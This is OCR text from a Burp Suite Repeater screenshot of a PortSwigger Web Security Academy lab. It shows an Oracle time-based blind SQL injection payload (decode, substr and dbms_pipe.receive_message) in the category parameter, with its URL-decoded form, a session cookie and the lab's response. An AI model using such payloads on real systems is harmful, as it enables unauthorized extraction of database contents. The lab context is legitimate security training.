 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: https://ac971fde1e234e7180ca369000c200ca.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'%20and%20decode(substr((select%20user%20from%20du
al)%2c1%2c1)%2c'S'%2cdbms_pipe.receive_message('o'%2c5)%
2c2)%3d1--%2b%20 HTTP/1.1
2 Host:
ac971fde1e234e7180ca369000c200ca.web-security-academy.n
et
3 Cookie: session=NopngvfkyOgmgJqrk6oUtFTOxwglaJJ4
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Chromium";v="94", "Google Chrome";v="94",
";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.54 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8825
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHead
10 <link href=/resources/css/labsEcommerce.css rel=st
11 <title>
SQL injection attack, listing the database conte
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js"
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection attack, listing the databa
</h2>
22 <a id='lab-link' class='button' href='/'>B
23 <a class="link-back" href="https://portswi
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbs
25 <svg version="1.1" id="Layer_1" xmlns="htt
26 <g>
27 <polygon points="1.4,0 0,1.2 12.6,15 0
? Search... 0 matches
INSPECTOR ?
Selection (126)
SELECTED TEXT
Pets'%20and%20decode(substr((sele
ct%20user%20from%20dual)%2c1%2c1)
%2c'S'%2cdbms_pipe.receive_messag
e('o'%2c5)%2c2)%3d1--%2b%20
DECODED FROM: URL encoding
Pets' and decode(substr((select u
ser from dual),1,1),'S',dbms_pipe
.receive_message('o',5),2)=1--+
DECODED FROM: URL encoding
Pets' and decode(substr((select u
ser from dual),1,1),'S',dbms_pipe
.receive_message('o',5),2)=1--
Cancel Apply changes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (17)
Response Headers (3)
8,925 bytes | 5,325 millis